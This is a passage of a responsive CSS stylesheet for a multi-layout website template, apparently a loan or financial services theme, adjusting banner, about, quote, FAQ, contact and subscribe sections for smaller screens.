  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 200px;
    padding-bottom: 200px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 30px;
  }
  .one-about-area {
    padding-top: 0;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    text-align: center;
  }
  .one-about-area .about-content {
    margin-top: 30px;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 50px;
    line-height: 40px;
  }
  .one-counter-area .counter-item p {
    font-size: 14px;
    padding-left: 85px;
    padding-top: 0;
    position: relative;
    top: 11px;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 8px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-img img {
    width: 100%;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 70px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 25px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
    width: 100%;
  }
  .five-quote-area .quote-img {
    padding: 30px 0 0;
    height: auto;
    -webkit-box-shadow: unset;
            box-shadow: unset;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 70px;
  }
  .one-search-area .search-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 10px;
  }
  .one-search-area .search-content .search-link a {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 60px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 10px;
    top: 12px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 70px;
  }
  .one-contact-area .contact-img {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 70px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 30px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 15px 20px 13px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 40px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 70px;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-right:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 13.5px;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 40px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 70px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  .two-among-area .among-item .among-bottom h3 {
    font-size: 18px;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 70px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item img {
    width: 100%;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 70px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 70px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 70px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 100px;
    padding-bottom: 30px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 46px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
    margin-left: 0;
    margin-right: auto;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 70px;
  }
  .three-about-area .about-img img:nth-child(1) {
    width: 100%;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 30px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 70px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 70px;
    padding-bottom: 0;
  }
  .three-process-area .two-section-title {
    margin-bottom: 50px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 70px;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: auto;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
  }
  .three-team-area .team-call p i {
    left: -40px;
    bottom: 0;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 40px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 18px;
    margin-left: 25px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 30px;
    left: -32px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 17px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 80px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 19px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    text-align: center;
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area {
    padding-bottom: 100px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 35px;
  }
  .four-banner-area .banner-form .three-section-title {
    text-align: center;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 70px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 72px;
    line-height: 55px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 40px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 70px;
    padding-bottom: 70px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 45px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 45px;
  }
  .five-banner-area .banner-content p {
    font-size: 20px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 15px 15px 15px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 70px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 70px;
  }
  .five-counter-area .counter-item {
    padding: 35px 10px 35px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 115px;
    padding-bottom: 100px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content ul {
    margin-top: 0;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    position: absolute;
    top: 0;
    left: 0;
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 70px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 30px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 70px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 16px;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
